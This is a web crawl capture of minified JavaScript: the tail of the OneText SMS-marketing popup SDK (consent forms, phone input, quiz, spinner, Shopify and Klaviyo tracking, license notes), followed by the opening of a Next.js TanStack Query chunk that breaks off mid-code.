kf="demo_visitor_token",Sf="demo_merchant_token",Un=({overrideStyles:e})=>{var k,A,O;let{isDesktopMode:t,submitPage:o,popup:r}=ie(),[n,a]=M(!0),[i,s]=M(!1),c=Re()||_t()||_e(),u=(O=(A=(k=r.config)==null?void 0:k.component)==null?void 0:A.terms)==null?void 0:O.brandName,m=c?kf:Ct(),d=c?Sf:St(),b=Q=>{if(!Pf.has(Q.origin))return;Q.data.type==="CARD_VAULT_SUCCESS"&&o()},y=()=>{a(!1),s(!1)},C=()=>{a(!1),s(!0)};de(()=>((!m||!d)&&o(),window.addEventListener("message",b),()=>{window.removeEventListener("message",b)}),[m,d]);let I=ke(()=>v(v({},e==null?void 0:e.mobile),t?e==null?void 0:e.desktop:{}),[e,t]);return g(Rl,{style:I,handleIframeLoad:y,handleIframeError:C,isLoading:n,hasError:i,hostAccountToken:d,brandName:u})};p();l();var kr=ro(Hr());re();ve();var Hn=({autofocus:e,placeholder:t="Phone Number",submitOnAutoComplete:o=!0,className:r,overrideStyles:n})=>{let{setPhoneCandidate:a,phoneCandidate:i}=ie(),[s,c]=M(la.US),u=At(void 0),m=At(null),{submit:d}=Wt(),b=i?gs(i.number,s):void 0,y=()=>s,C=(H,J)=>{let oe=xs(H,{countryCode:J});a(oe?{number:oe,countryCode:J}:void 0)},I=H=>{if(!H)return;let J=y();C(H,J)},k=H=>{let J=H.currentTarget,oe=kr.countryPhoneData.find(ee=>ee.alpha2===J.value);if(oe){let ee=oe.alpha2;c(ee),u.current&&C(u.current,ee)}};return g(Ln,{type:"tel",id:"phone",name:"phone",autocomplete:"tel",autofocus:e,placeholder:t,defaultValue:b,onValue:I,onAutoComplete:()=>{o&&i&&d()},onAutoCompleteStart:H=>{let J=(0,kr.phone)(H);J.isValid&&J.countryIso2!==s&&(C(H,J.countryIso2),c(J.countryIso2))},inputPattern:/^\d*$/,required:!0,isValid:H=>{u.current=H;let J=y();return va(H,{countryCode:J}).isValid},deformatter:H=>H.replace(/\D+/g,"").replace(/^[01]/,""),className:r,overrideStyles:n,leftContent:g(Oe,null,g("div",{className:"flex items-center cursor-pointer gap-1",onClick:()=>{let H=m.current;if(H){H.focus(),H.blur();try{H.showPicker()}catch(J){H.click()}}}},g("span",{className:"text-2xl"},As(s)),g("span",{className:"text-black"},"\u25BE")),g("select",{className:"size-0.5 opacity-0",value:s,ref:m,onChange:k},kr.countryPhoneData.map(H=>g("option",{key:H.alpha2,value:H.alpha2},H.country_name))))})};p();l();re();ve();p();l();re();var Cf=e=>{Ne("consent_popup_close_button_click",{accountToken:e})},Af=e=>{Ne("consent_teaser_close_button_click",{accountToken:e})},Kn=({delay:e=!0,className:t,animate:o=!0,type:r,overrideStyles:n})=>{let{closePopup:a,closeTeaser:i,accountToken:s,isDesktopMode:c}=ie();return g(Al,{onClick:m=>{switch(m.stopPropagation(),r){case Ve.POPUP:Cf(s),a();break;case Ve.TEASER:Af(s),i();break;default:throw Bt(r)}},delay:e,className:t,animate:o,style:v(v({},n==null?void 0:n.mobile),c?n==null?void 0:n.desktop:{})})};var zn=({children:e,layout:t=wo.MODAL,background:o,overlayClassName:r,modalClassName:n})=>{var y,C;let{accountToken:a,activePageID:i,isPopupOpen:s,honeypot:c,setHoneypot:u,suppressPopup:m,popup:d}=ie(),b=(C=(y=d.config)==null?void 0:y.component)==null?void 0:C.closeButton;return de(()=>{i&&(Ne("consent_popup_page_render",{activePageID:i}),gt({buyerEvent:lt.POPUP_PAGE_RENDER,payload:{popupToken:d.token,activePageNumber:i}}))},[i,d]),de(()=>{Ne("consent_popup_init",{accountToken:a}),m.suppressed?Ne("consent_popup_suppress",{reason:m.reason}):Ne("consent_popup_render",{accountToken:a})},[m.suppressed]),!s||m.suppressed?null:g($c,null,g(Ml,{closeButton:g(Kn,{type:Ve.POPUP,overrideStyles:b==null?void 0:b.style}),background:o,layout:t,overlayClassName:r,modalClassName:n,config:d.config},g("input",{type:"text",name:"website",autoComplete:"off",tabIndex:-1,style:{position:"absolute",left:"-9999px",opacity:0,pointerEvents:"none",width:"1px",height:"1px"},value:c,onChange:I=>{let k=I.target;u(k.value)},"aria-hidden":"true"}),e))};p();l();re();ve();p();l();p();l();p();l();ve();var tu=e=>{let[t,o]=M(()=>typeof window!="undefined"?window.matchMedia(e).matches:!1);return de(()=>{let r=window.matchMedia(e),n=i=>{o(i.matches)};o(r.matches);let a=r;return a.addEventListener?a.addEventListener("change",n):a.addListener(n),()=>{a.removeEventListener?a.removeEventListener("change",n):a.removeListener(n)}},[e]),{matches:t}};var ou=({defaultPopupViewportMode:e})=>{let{matches:t}=tu("(min-width: 1024px)");return e?e==="desktop":t};var If={},Wn=({popup:e,delay:t=3e3,suppressedRoutes:o,suppressedKeywords:r,suppressedQueryParams:n,shownToCountries:a,children:i,initialProperties:s=If,defaultPopupViewportMode:c,autoOpenPopup:u})=>{var E;let{email:m,phone:d,hasSubmittedEmail:b=!1,hasSubmittedPhone:y=!1}=(E=Ra())!=null?E:{},[C,I]=M(Ct()),[k,A]=M(m),[O,Q]=M(d),[B,H]=M(),[J,oe]=M(""),[ee,ae]=M(s),[Y,fe]=M([]),[K,S]=M(),[T,W]=M(!1),[$,N]=M(!0),[V,G]=M(!1),[X,L]=M(),[q,Z]=M(b),[le,we]=M(y),Fe=At(!1),ot=At(0),qe=ou({defaultPopupViewportMode:c}),Ge=()=>(ot.current+=1,ot.current),Tt=ye(()=>{Fe.current=!0},[]),Lt=ye(()=>{Fe.current=!1},[]),z=ye(D=>(S(R=>R!=null?R:D),fe(R=>[...R,D]),()=>{fe(R=>R.filter(te=>te!==D))}),[K,S,fe]),Et=ye(()=>U(void 0,null,function*(){if(!_e()){if(J){Ne("consent_popup_honeypot_triggered",{honeypotValue:J});return}try{Ne("consent_popup_start_tap_to_text_flow",{popupToken:e.token}),Lt(),G(!1);let D=Vt(),R=So(),{body:te}=yield Ba({coreFlowType:Zo.WELCOME,email:k,forceSMSRedirect:!qe,customerBrowserIdentifier:D,customerBrowserSessionIdentifier:R,popupToken:e.token,channel:Yo.SMS_MMS}),{link:ce,shortID:me}=te;if(dp({shortID:me,maxAttempts:20,intervalMs:5e3}),qe){L(ce),G(!0);return}window.location.href=ce}catch(D){nt(D,{type:"tap_to_text_button_error"})}}}),[_e]),dt=ye(()=>Le(()=>U(void 0,null,function*(){var D,R;if(!_e()){if(J){Ne("consent_popup_honeypot_triggered",{honeypotValue:J});return}if(Ne("consent_popup_submit",{accountToken:C,hasPhone:!!O,hasEmail:!!k,hasProperties:!!Object.keys(ee).length}),C||k||O){let te=k&&!q,ce=O&&!le;te&&(Ga.emit({email:k}),Z(!0),Ma({hasSubmittedEmail:!0,email:k}),gt({buyerEvent:lt.POPUP_EMAIL_OPT_IN,payload:{popupToken:e.token,email:k}})),ce&&(Ua.emit({phone:O.number}),we(!0),Ma({hasSubmittedPhone:!0,phone:O}),gt({buyerEvent:lt.POPUP_SMS_OPT_IN,payload:{popupToken:e.token,phone:O.number}}));let me=Bs(e.token),xe=ne(v(v(v({},ee),(R=(D=e.config)==null?void 0:D.behavior)==null?void 0:R.properties),me&&{[Lr.POPUP_ID]:me}),{[Lr.POPUP_NAME]:e.name}),he={accountToken:C,email:k,phone:O==null?void 0:O.number,customerProperties:xe,allowRateLimitWelcomeFlow:!ce,popupToken:e.token,couponCode:B},Pe=yield Xn(he);Pe.accountToken&&I(Pe.accountToken)}}})).catch(D=>{nt(D,{type:"consent_popup_submit"})}),[C,k,O,ee,q,le,B,e,K,J]),wt=ye(()=>{if(!K)throw new Error("No active page");let D=Y.indexOf(K);if(D===-1)throw new Error("Can not find current page");let R=D+1;if(R>=Y.length){W(!1);return}S(Y[R])},[K,Y,S,W]),Xt=ye(()=>Le(()=>{dt(),Fe.current?(qe||wt(),Et()):(G(!1),wt())}),[K,C,k,O,B,ee,wt,q,le,Et,dt,qe]),it=ye(()=>{W(!0),N(!1)},[W,N]),eo=ye(()=>{W(!1),N(!0),Da({type:Ve.POPUP}),ot.current=0},[e,W,N]),_o=ye(()=>{N(!1),Da({type:Ve.TEASER})},[e,N]),x=ke(()=>q&&le&&!T,[q,le,T]),P=ke(()=>qs({popup:e,suppressedRoutes:o,suppressedKeywords:r,suppressedQueryParams:n,shownToCountries:a,hasSubmittedPopup:x}),[e,o,r,n,a,x,$,T]),_=ke(()=>Zs({popup:e,suppressedRoutes:o,suppressedKeywords:r,suppressedQueryParams:n,shownToCountries:a,hasSubmittedPopup:x}),[e,o,r,n,a,x,T,$]),w=ke(()=>({popup:e,accountToken:C,email:k,setEmail:A,phoneCandidate:O,setPhoneCandidate:Q,properties:ee,setProperties:ae,registerPage:z,activePageID:K,submitPage:Xt,isPopupOpen:T,setIsPopupOpen:W,isTeaserOpen:$,setIsTeaserOpen:N,openPopup:it,closePopup:eo,closeTeaser:_o,suppressedRoutes:o,getNewPageID:Ge,suppressTeaser:P,suppressPopup:_,isDesktopMode:qe,couponCode:B,setCouponCode:H,honeypot:J,setHoneypot:oe,showScanner:V,setShowScanner:G,tapToTextLink:X,setTapToTextLink:L,registerTapToTextFlow:Tt,unregisterTapToTextFlow:Lt}),[e,C,k,A,O,Q,ee,ae,z,K,Xt,T,W,$,N,it,eo,_o,o,Ge,P,_,qe,B,H,J,oe,V,G,X,L,Tt,Lt]);return de(()=>{var R,te,ce;let D=[];if((ce=(te=(R=e.config)==null?void 0:R.style)==null?void 0:te.font)!=null&&ce.options){let me=e.config.style.font.options;for(let xe of me){let he=xe.url,Pe=document.createElement("link");Pe.rel="stylesheet",Pe.href=he,document.head.appendChild(Pe),D.push(Pe)}}return()=>{D.forEach(me=>{document.head.removeChild(me)})}},[e]),de(()=>{_.suppressed||u===!1||(t&&!Re()&&!_t()&&!_e()?setTimeout(()=>it(),t):it())},[_.suppressed,it,t]),g(Ri.Provider,{value:w},g(cn,null,i))};p();l();re();ve();var Bi=({children:e,propertyName:t})=>{let{setProperties:o,popup:r}=ie(),{submit:n}=Wt(),a=ye(c=>U(void 0,[c],function*({propertyValue:s}){o(u=>ne(v({},u),{[t]:s})),gt({buyerEvent:lt.POPUP_QUIZ_RESULT,payload:{popupToken:r.token,propertyName:t,propertyValue:s}}),yield n()}),[n,t,o,r]),i=ke(()=>({submitQuizOption:a}),[a]);return g(Mi.Provider,{value:i},e)},Fi=({propertyValue:e,children:t})=>{let{submitQuizOption:o}=Qc(),{openKeyboardOnSubmit:r}=Vc(),n=ye(()=>o({propertyValue:e}),[o,e]);return g(Fn,{onSubmit:n,openKeyboardOnSubmit:r},t)},ru=({element:e})=>{var o,r;let{isDesktopMode:t}=ie();return g(Bi,{propertyName:e.propertyName},g("div",{style:v(v({},(o=e.style)==null?void 0:o.mobile),t?(r=e.style)==null?void 0:r.desktop:{})},e.options.map(n=>g(Fi,{key:n.propertyValue,propertyValue:n.propertyValue},g(ho,{level:e.buttonLevel},n.content)))))};p();l();re();var nu=ro(In());p();l();re();var To=({content:e,overrideStyles:t,size:o})=>{let{isDesktopMode:r,popup:n}=ie();return g(Ul,{text:e,style:(()=>{var c,u;let i=(u=(c=n.config)==null?void 0:c.component)==null?void 0:u.text,s=v(v({},t==null?void 0:t.mobile),r?t==null?void 0:t.desktop:{});if(o&&i){let m=i.size[o].style,{marginBottom:d,marginTop:b,marginLeft:y,marginRight:C,paddingBottom:I,paddingTop:k,paddingLeft:A,paddingRight:O}=s;return ne(v(v({},m.mobile),r?m.desktop:{}),{marginBottom:d,marginTop:b,marginLeft:y,marginRight:C,paddingBottom:I,paddingTop:k,paddingLeft:A,paddingRight:O})}return s})()})};var au=()=>{let{tapToTextLink:e}=ie();return e?g("div",{className:"flex items-center flex-col justify-center gap-4"},g(To,{content:"Scan to continue",size:Mr.LG}),g(To,{content:"Point your camera at the QR code below",size:Mr.SM}),g("div",{className:"bg-white rounded-lg p-4 border border-gray-200 shadow-md"},g(nu.default,{value:e,bgColor:"#ffffff",fgColor:"#000000",size:250})),g(ho,null,"Continue")):null};p();l();re();var iu=()=>g("div",{className:"mt-2"});p();l();re();ve();var su="onetext_spinner_result",$n=({overrideStyles:e})=>{var d,b,y;let{popup:t,isDesktopMode:o,setProperties:r,submitPage:n}=ie(),[a,i]=M(!1),{shuffledOptions:s,selectedOption:c}=ke(()=>{var k,A,O,Q,B,H;let C=(O=(A=(k=t.config)==null?void 0:k.component)==null?void 0:A.spinner)==null?void 0:O.options,I=Array.isArray(C)?[...C]:[];if(I.length>0){if(!!((H=(B=(Q=t.config)==null?void 0:Q.component)==null?void 0:B.spinner)!=null&&H.randomize)){let oe=Math.floor(Math.random()*I.length),ee=I[oe];return ee&&(I.splice(oe,1),I.splice(0,0,ee)),{shuffledOptions:I,selectedOption:ee}}return{shuffledOptions:I,selectedOption:I[0]}}throw new Error("No options provided")},[(y=(b=(d=t.config)==null?void 0:d.component)==null?void 0:b.spinner)==null?void 0:y.options]),u=ye(()=>{c&&(r(C=>ne(v({},C),{[su]:c.value})),gt({buyerEvent:lt.POPUP_SPINNER_RESULT,payload:{popupToken:t.token,propertyName:su,propertyValue:c.value}})),n()},[r,t,c]),m=()=>{i(!0),setTimeout(()=>{u()},7e3)};return g(Bl,{isDesktopMode:o,style:v(v({},e==null?void 0:e.mobile),o?e==null?void 0:e.desktop:{}),config:t.config,options:s,isSpinning:a,startSpinning:m})};p();l();re();ve();var jn=({className:e,customText:t,closeButtonPosition:o=Ro.RIGHT})=>{let{popup:r,openPopup:n,isTeaserOpen:a,accountToken:i,suppressTeaser:s,properties:c}=ie(),[u,m]=M(!1);de(()=>{Ne("consent_teaser_render",{accountToken:i})},[]),de(()=>{Ne("consent_teaser_init",{accountToken:i}),s.suppressed?Ne("consent_teaser_suppress",{reason:s.reason}):(Ne("consent_teaser_render",{accountToken:i}),gt({buyerEvent:lt.POPUP_TEASER_RENDER,payload:{popupToken:r.token}}))},[s.suppressed,r]);let d=ye(()=>{Us({type:Ve.POPUP}),n()},[r,n]);return g(Fl,{onClick:d,onMouseEnter:()=>m(!0),onMouseLeave:()=>m(!1),className:e,"aria-label":"View offer",closeButton:g(Kn,{key:"close",overrideStyles:{mobile:{position:ua.RELATIVE,top:"auto",left:"auto",right:"auto",height:"16px",width:"16px",strokeWidth:"1.75"},desktop:{height:"16px",width:"16px",strokeWidth:"1.75"}},animate:!1,type:Ve.TEASER}),config:r.config,isTeaserOpen:a,isTeaserSuppressed:s.suppressed,properties:c,closeButtonPosition:o,hover:u,customText:t})};p();l();re();var Jn=({brandName:e,termsUrl:t,privacyUrl:o,className:r,children:n,overrideStyles:a})=>{let{popup:i,isDesktopMode:s}=ie();return g(Gl,{brandName:e,termsUrl:t,privacyUrl:o,className:r,config:i.config,style:v(v({},a==null?void 0:a.mobile),s?a==null?void 0:a.desktop:{})},n)};p();l();var pu=new Map,lu=[],cu=e=>{lu.push(e)},uu=e=>{pu.set(e.externalID,e.Component),lu.forEach(t=>{t(e.externalID)})},Gi=e=>pu.get(e);p();l();p();l();p();l();re();p();l();p();l();re();var du=({page:e})=>{let{showScanner:t}=ie(),o=r=>{switch(r.type){case pt.BUTTON:return g(ho,{overrideStyles:r.style,level:r.level,clickAction:r.clickAction},r.content);case pt.TEXT:return g(To,{content:r.content,overrideStyles:r.style,size:r.size});case pt.COUPON_CODE:return g(Tn,{content:r.content,overrideStyles:r.style});case pt.EMAIL_FIELD:return g(Rn,{overrideStyles:r.style});case pt.PHONE_FIELD:return g(Hn,{overrideStyles:r.style});case pt.TERMS:return g(Jn,{overrideStyles:r.style});case pt.LOGO:return g(Bn,{overrideStyles:r.style});case pt.IMAGE:return g(Mn,{element:r});case pt.QUIZ:return g(ru,{element:r});case pt.SPINNER:return g($n,{overrideStyles:r.style});case pt.COUNTDOWN:return g(Dn,{overrideStyles:r.style});case pt.PAYMENT_FORM:return g(Un,{overrideStyles:r.style});default:throw Bt(r)}};return g(Gn,{overrideStyles:e.style,openKeyboardOnSubmit:!0},t?g(au,null):e.stacks.map(r=>g(Nn,{overrideStyles:r.style},r.elements.map(o))))};var Vn=({popup:e,popupViewportMode:t})=>{var n,a,i,s,c,u,m;let o=e.config,r=(n=o==null?void 0:o.component)==null?void 0:n.teaser;return g(Wn,{popup:ne(v({},e),{config:o}),delay:(s=(i=(a=o==null?void 0:o.behavior)==null?void 0:a.delay)==null?void 0:i.popup)==null?void 0:s.milliseconds,defaultPopupViewportMode:t,autoOpenPopup:(c=o==null?void 0:o.behavior)==null?void 0:c.autoOpenPopup},g(zn,{layout:(u=o==null?void 0:o.style)==null?void 0:u.layout,background:g(En,null)},(m=o==null?void 0:o.template)==null?void 0:m.pages.map(d=>g(du,{page:d}))),r!=null&&r.enabled?g(jn,{customText:r.content}):null)};var Qn=e=>U(void 0,null,function*(){var a;let t=(a=e==null?void 0:e.containerElement)!=null?a:document.body,o;if(e!=null&&e.popup)o=e.popup;else{let i=Ms(),s=yield Qr({tokenOverride:i,url:window.location.href});if(!s.popupFound){s.suppressPermanently&&Nt("onetext-suppress-popup-permanently",!0);return}o=s}let{externalID:r,token:n}=o;if(Vr({popupToken:n}),r){let i=Gi(r);if(i)return lo({element:onetext.jsx.element(i,{popup:o}),container:t});cu(s=>{if(s===r){let c=Gi(r);c&&lo({element:onetext.jsx.element(c,{popup:o}),container:t})}});return}return lo({element:onetext.jsx.element(Vn,{popup:o,popupViewportMode:e==null?void 0:e.popupViewportMode}),container:t})});var Ui=u=>U(void 0,[u],function*({phoneNumber:e,email:t,coreFlowType:o,externalID:r,parameters:n={},incomingMessageText:a,allowAutoThreadSwitch:i=!1,allowModal:s=!1,followQuietHours:c=!0}){if(!o&&!r)throw new Error("Expected coreFlowType or externalID");let m=po(),d="body",b="Continue with a text",y="Head over to your phone's messaging or sms app to continue",C="Head over to your phone's messaging or sms app to continue, or scan:",I="Take me there",k=m,A=!m,O=m,Q=()=>U(void 0,null,function*(){if(!e)throw new Error("Expected phoneNumber");if(o)yield op({receivers:{type:"contacts",contacts:[{phoneNumber:e,email:t}]},coreFlowType:o,customFlowParameters:n,followQuietHours:c});else if(r)yield ip({receivers:{type:"contacts",contacts:[{phoneNumber:e,email:t}]},externalID:r,parameters:n,followQuietHours:c});else throw new Error("Expected coreFlowType or externalID")}),B=()=>{if(o)return ap({message:a,coreFlowType:o,customFlowParameters:n,forceSMSRedirect:O});if(r)return lp({message:a,externalID:r,parameters:n,forceSMSRedirect:O});throw new Error("Expected coreFlowType or externalID")},H=()=>U(void 0,null,function*(){e&&(yield Jt({phone:e}))}),J=()=>{if(o)return np({message:a,coreFlowType:o,customFlowParameters:n,forceSMSRedirect:O,raw:!A}).then(({link:Y})=>Y);if(r)return pp({message:a,externalID:r,parameters:n,forceSMSRedirect:O,raw:!A});throw new Error("Expected coreFlowType or externalID")},oe=({url:Y})=>{Tp({component:Jc,props:{url:Y,title:b,subTitle:m?y:C,showButton:k,buttonText:I,showQR:A},container:d,shadowDOM:!1,newElement:!0})},ee=()=>{oe({url:J})},ae=()=>{oe({url:()=>U(void 0,null,function*(){if(A){let{body:Y}=yield cp();return Y.link}else return cr()})})};if(e)yield Promise.all([Q(),H(),i&&m?Ho():void 0,s?ae():void 0]);else if(m){if(!i&&!s)throw new Error("Can not start flow without auto thread switch or modal");yield Promise.all([i?B():void 0,s?ee():void 0])}else{if(!s)throw new Error("Can not start flow without modal");ee()}});p();l();p();l();var mu=ro(Hr());var Xn=c=>U(void 0,[c],function*({accountToken:e,phone:t,email:o,customerProperties:r,customFlowParameters:n,allowRateLimitWelcomeFlow:a=!0,popupToken:i,couponCode:s}){let u=t&&(0,mu.phone)(t).isValid?t:void 0;t&&!u&&Ne("optin_submit_invalid_phone",{phoneCandidate:t});let m=Le(()=>{if(e||o||u)return ep({accountToken:e,phone:u,email:o,properties:r!=null?r:{},popupToken:i})}).catch(y=>{nt(y,{type:"optin_submit_customer_properties",hardError:!1})}),d=Le(()=>U(void 0,null,function*(){if(u||o)return yield m,yield up({accountToken:e,phone:u,email:o,customFlowParameters:n,requestTwoFactorCode:!1,allowWelcomeFlow:!0,allowRateLimitWelcomeFlow:a,popupToken:i,customerBrowserIdentifier:Vt(),customerBrowserSessionIdentifier:So(),couponCode:s})})),[b]=yield Promise.all([d,m]);return b!=null&&b.body.accountToken?(Fa(b.body.accountToken),{accountToken:b.body.accountToken}):{accountToken:e}});p();l();p();l();p();l();var Of=()=>U(void 0,null,function*(){let t=new URLSearchParams(window.location.search).get($e.KLAVIYO_IDENTIFIER);t&&(yield Jt({klaviyoID:t}))}),Ef=()=>U(void 0,null,function*(){let e=yield Xr();Ds({selector:".klaviyo-form input",rootElement:e,handler:({phone:t})=>{Jt({phone:t})}})}),fu=()=>U(void 0,null,function*(){yield Promise.all([Ef(),Of()])});p();l();var Df=()=>{var t,o;let e=(o=(t=window.meta)==null?void 0:t.page)==null?void 0:o.pageType;if(e)return e;if(/^\/products\/[^/?]+/.test(location.pathname))return"product";if(location.pathname.indexOf("/cart")===0)return"cart"},Tf=()=>{var o,r,n,a,i,s;let e=(s=(n=(r=(o=window.meta)==null?void 0:o.product)==null?void 0:r.id)==null?void 0:n.toString())!=null?s:(i=(a=window.product)==null?void 0:a.id)==null?void 0:i.toString();if(e&&/^\d+$/.test(e))return e},_u=()=>!!window.Shopify,Hi=!1,hu=!1,Lf=({accountToken:e})=>Le(()=>U(void 0,null,function*(){if(!_u())return;let t=Df();if(!t)return;let o=t==="product"||t==="page",r=!hu&&!Hi,n=Tf();o&&n&&!Hi?(yield mp({accountToken:e,productID:n}),Hi=!0):r&&(yield tp({accountToken:e}),hu=!0)})),gu=()=>U(void 0,null,function*(){if(_u()){ur.listen(Lf);let e=yield hp();yield Jt({cartToken:e.token})}});var xu=()=>U(void 0,null,function*(){yield Promise.all([fu(),gu()])});p();l();p();l();p();l();p();l();var Rf=()=>_p(),bu={get:Rf};p();l();var yu={popup:{email:{submit:Ha.popup.email.submit},phone:{submit:Ha.popup.phone.submit}}};p();l();var Mf=({externalID:e,phoneNumber:t,email:o,incomingMessageText:r,parameters:n,allowAutoThreadSwitch:a,allowModal:i,followQuietHours:s=!0})=>{if(!e)throw new Error("Expected externalID");return Ui({externalID:e,phoneNumber:t,email:o,incomingMessageText:r,parameters:n,allowAutoThreadSwitch:a,allowModal:i,followQuietHours:s})},Nf=({type:e,phoneNumber:t,email:o,incomingMessageText:r,customFlowParameters:n,allowAutoThreadSwitch:a,allowModal:i,followQuietHours:s=!0})=>Ui({coreFlowType:e,phoneNumber:t,email:o,incomingMessageText:r,parameters:n,allowAutoThreadSwitch:a,allowModal:i,followQuietHours:s}),Bf={welcome:Zo.WELCOME},wu={core:{types:Bf,start:Nf},custom:{start:Mf}};p();l();var Ff=({email:e,phone:t,customerProperties:o})=>Xn({popupToken:void 0,email:e,phone:t,customerProperties:o}),vu={submit:Ff};p();l();p();l();re();var Pu={consent:{popup:{MultiPopup:eu,Popup:zn,Page:Gn,Button:ho,EmailField:Rn,PhoneField:Hn,Quiz:Bi,QuizOption:Fi,Row:Zc,Columns:Yc,Column:Nn,VerticalSpacer:iu,Spinner:$n,Terms:Jn,Teaser:jn,PopupContainer:Wn,Text:To,Logo:Bn,Background:En,Captcha:qc,Image:Mn,CouponCode:Tn,Countdown:Dn,PaymentForm:Un,Fragment:Oe}}};p();l();var ku={element:g,render:lo,useState:M,useEffect:de,clsx:se,deepmerge:ci.default};p();l();var Su={render:Qn,register:uu,template:Vn};p();l();var Cu={isDevelopment:Re,isPreviewMode:_t,getURLQueryParam:ht,trackWebsiteView:Vr};var Gf=()=>{var o;if(ws()){Ne("sdk_init_abort_incompatible_browser");return}La(()=>({sdkURL:Aa()}));let e=(o=window.onLoadOneText)!=null?o:window.onLoadOneText=[],t=r=>{if(typeof r!="object"||r===null){let n=new Error(`Child SDK passed invalid loader: ${typeof r}`);nt(n,{type:"child_sdk_loader_invalid",hardError:!1});return}if(setTimeout(()=>{r.loader()},0),r.name&&r.commitHash&&(La(()=>({childSDKName:r.name,childSDKCommitHash:r.commitHash})),r.commitHash!==h.commitHash)){$s();let n=new Error(`Child SDK commit hash mismatch. Expected ${h.commitHash}, got ${r.commitHash}`);nt(n,{type:"child_sdk_commit_hash_mismatch",hardError:!1})}};window.onLoadOneText={length:0,push:(...r)=>{for(let n of r)t(n);return r.length}};for(let r of Array.from(e))t(r)},Uf=()=>U(void 0,null,function*(){try{if(Ls()){Ne("sdk_init_abort_bot");return}yield Promise.all([Gf(),xu(),xp(),Re()?Oa():void 0]),_e()||(Kc(),Qn())}catch(e){nt(e,{type:"sdk_init",hardError:!1}),e instanceof sr&&console.error(e)}});Uf();return ra(Hf);})();
/*! Bundled license information:

react-is/cjs/react-is.production.min.js:
  (** @license React v16.13.1
   * react-is.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

react-is/cjs/react-is.development.js:
  (** @license React v16.13.1
   * react-is.development.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

object-assign/index.js:
  (*
  object-assign
  (c) Sindre Sorhus
  @license MIT
  *)
*/
//# sourceMappingURL=https://onetext.com/sdk/onetext.min.js.map


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/4590-2f34c4666c43566f.js
body_size: 3679
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4590],{6769:(e,t,n)=>{n.d(t,{t:()=>s});var r=n(17096),i=n(10722),s=new class extends r.Q{#e=!0;#t;#n;constructor(){super(),this.#n=e=>{if(!i.S$&&window.addEventListener){let t=()=>e(!0),n=()=>e(!1);return window.addEventListener("online",t,!1),window.addEventListener("offline",n,!1),()=>{window.removeEventListener("online",t),window.removeEventListener("offline",n)}}}}onSubscribe(){this.#t||this.setEventListener(this.#n)}onUnsubscribe(){this.hasListeners()||(this.#t?.(),this.#t=void 0)}setEventListener(e){this.#n=e,this.#t?.(),this.#t=e(this.setOnline.bind(this))}setOnline(e){this.#e!==e&&(this.#e=e,this.listeners.forEach(t=>{t(e)}))}isOnline(){return this.#e}}},10006:(e,t,n)=>{n.d(t,{II:()=>l,v_:()=>o,wm:()=>a});var r=n(70034),i=n(6769),s=n(10722);function u(e){return Math.min(1e3*2**e,3e4)}function o(e){return(e??"online")!=="online"||i.t.isOnline()}var c=class extends Error{constructor(e){super("CancelledError"),this.revert=e?.revert,this.silent=e?.silent}};function a(e){return e instanceof c}function l(e){let t,n,a,l=!1,h=0,y=!1,f=new Promise((e,t)=>{n=e,a=t}),d=()=>r.m.isFocused()&&("always"===e.networkMode||i.t.isOnline())&&e.canRun(),b=()=>o(e.networkMode)&&e.canRun(),p=r=>{y||(y=!0,e.onSuccess?.(r),t?.(),n(r))},v=n=>{y||(y=!0,e.onError?.(n),t?.(),a(n))},q=()=>new Promise(n=>{t=e=>{(y||d())&&n(e)},e.onPause?.()}).then(()=>{t=void 0,y||e.onContinue?.()}),m=()=>{let t;if(y)return;let n=0===h?e.initialPromise:void 0;try{t=n??e.fn()}catch(e){t=Promise.reject(e)}Promise.resolve(t).then(p).catch(t=>{if(y)return;let n=e.retry??3*!s.S$,r=e.retryDelay??u,i="function"==typeof r?r(h,t):r,o=!0===n||"number"==typeof n&&h<n||"function"==typeof n&&n(h,t);if(l||!o){v(t);return}h++,e.onFail?.(h,t),(0,s.yy)(i).then(()=>d()?void 0:q()).then(()=>{l?v(t):m()})})};return{promise:f,cancel:t=>{y||(v(new c(t)),e.abort?.())},continue:()=>(t?.(),f),cancelRetry:()=>{l=!0},continueRetry:()=>{l=!1},canStart:b,start:()=>(b()?m():q().then(m),f)}}},10722:(e,t,n)=>{n.d(t,{BH:()=>b,Cp:()=>d,EN:()=>f,Eh:()=>a,F$:()=>y,MK:()=>l,S$:()=>r,ZM:()=>k,ZZ:()=>E,Zw:()=>s,d2:()=>c,f8:()=>p,gn:()=>u,hT:()=>Q,j3:()=>o,lQ:()=>i,nJ:()=>h,pl:()=>C,y9:()=>g,yy:()=>w});var r="undefined"==typeof window||"Deno"in globalThis;function i(){}function s(e,t){return"function"==typeof e?e(t):e}function u(e){return"number"==typeof e&&e>=0&&e!==1/0}function o(e,t){return Math.max(e+(t||0)-Date.now(),0)}function c(e,t){return"function"==typeof e?e(t):e}function a(e,t){return"function"==typeof e?e(t):e}function l(e,t){let{type:n="all",exact:r,fetchStatus:i,predicate:s,queryKey:u,stale:o}=e;if(u){if(r){if(t.queryHash!==y(u,t.options))return!1}else if(!d(t.queryKey,u))return!1}if("all"!==n){let e=t.isActive();if("active"===n&&!e||"inactive"===n&&e)return!1}return("boolean"!=typeof o||t.isStale()===o)&&(!i||i===t.state.fetchStatus)&&(!s||!!s(t))}function h(e,t){let{exact:n,status:r,predicate:i,mutationKey:s}=e;if(s){if(!t.options.mutationKey)return!1;if(n){if(f(t.options.mutationKey)!==f(s))return!1}else if(!d(t.options.mutationKey,s))return!1}return(!r||t.state.status===r)&&(!i||!!i(t))}function y(e,t){return(t?.queryKeyHashFn||f)(e)}function f(e){return JSON.stringify(e,(e,t)=>q(t)?Object.keys(t).sort().reduce((e,n)=>(e[n]=t[n],e),{}):t)}function d(e,t){return e===t||typeof e==typeof t&&!!e&&!!t&&"object"==typeof e&&"object"==typeof t&&!Object.keys(t).some(n=>!d(e[n],t[n]))}function b(e,t){if(e===t)return e;let n=v(e)&&v(t);if(n||q(e)&&q(t)){let r=n?e:Object.keys(e),i=r.length,s=n?t:Object.keys(t),u=s.length,o=n?[]:{},c=0;for(let i=0;i<u;i++){let u=n?i:s[i];(!n&&r.includes(u)||n)&&void 